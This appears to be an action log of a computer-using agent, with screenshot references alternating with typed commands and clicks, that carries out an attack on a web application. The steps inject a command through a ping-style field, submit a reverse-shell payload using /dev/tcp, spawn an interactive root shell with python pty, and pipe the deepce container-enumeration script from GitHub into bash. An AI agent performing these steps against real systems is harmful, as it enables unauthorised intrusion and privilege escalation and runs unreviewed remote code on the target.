
type("8.8.8.8;")

left_click(172, 295)

left_click(105, 286)

left_click(105, 286)

scroll("down", 3)

left_click(280, 226)

Submit the saved '; bash -c "/bin/sh -i >& /dev/tcp/..."' reverse-shell payload
left_click(230, 256)

left_click(105, 286)

Run python -c "import pty;pty.spawn('/bin/bash')" to get an interactive root shell
type("python -c \"import pty;pty.spawn('/bin/bash')\"")

key("enter")

mouse_move(581, 148)

mouse_move(600, 273)

mouse_move(570, 342)

Pipe deepce.sh from GitHub into bash and scroll through its container enumeration findings
type("curl https://raw.githubusercontent.com/stealthcopter/deepce/main/deepce.sh | bash")

scroll("down", 3)
